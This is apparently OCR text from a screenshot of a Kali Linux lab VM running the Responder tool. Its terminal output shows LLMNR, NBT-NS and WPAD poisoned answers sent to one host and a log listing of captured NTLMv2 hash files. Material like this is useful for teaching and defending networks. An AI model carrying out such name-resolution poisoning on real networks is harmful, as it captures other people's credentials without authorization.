 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: /usr/share/res...
03:27 PM
kali@kali:/usr/share/responder/logs
File Actions Edit View Help
kali@kali: ~
kali@kali: /us...responder/logs
[HTTP] WPAD (auth) file sent to 172.16.48.63
[HTTP] WPAD (auth) file sent to 172.16.48.63
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name ProxySrv
172.16.48.63 - - [05/Aug/2020 15:26:23] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:23] "CONNECT www.google.com:443 HTTP/1.1" 404 -
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name JKEIQTW (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name jkeiqtw
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name NVHFMIWQCLOWC (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name nvhfmiwqclowc
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name FIIATXKKXAKGF (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name fiiatxkkxakgf
172.16.48.63 - - [05/Aug/2020 15:26:28] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:28] "CONNECT redirector.gvt1.com:443 HTTP/1.1" 404 -
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name fielserver
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name sqlbox
172.16.48.63 - - [05/Aug/2020 15:26:33] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:33] "CONNECT clientservices.googleapis.com:443 HTTP/1.1" 404 -
172.16.48.63 - - [05/Aug/2020 15:26:33] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:33] "CONNECT www.google.com:443 HTTP/1.1" 404 -
172.16.48.63 - - [05/Aug/2020 15:26:33] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:33] "CONNECT accounts.google.com:443 HTTP/1.1" 404 -
172.16.48.63 - - [05/Aug/2020 15:26:33] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:33] "CONNECT www.google.com:443 HTTP/1.1" 404 -
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name win6-a
[+] Exiting...
172.16.48.63 - - [05/Aug/2020 15:26:38] code 404, message [Errno -3] Temporary failure in name resolution
172.16.48.63 - - [05/Aug/2020 15:26:38] "CONNECT clients2.google.com:443 HTTP/1.1" 404 -
kali@kali:~$ cd /usr/share/responder/log
bash: cd: /usr/share/responder/log: No such file or directory
kali@kali:~$ cd /usr/share/responder/logs/
kali@kali:/usr/share/responder/logs$ ls
Analyzer-Session.log  HTTP-NTLMv2-172.16.48.63.txt  Responder-Session.log  WebDAV-NTLMv2-172.16.48.63.txt
Config-Responder.log  Poisoners-Session.log  SMB-NTLMv2-SSP-172.16.48.63.txt
kali@kali:/usr/share/responder/logs$
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.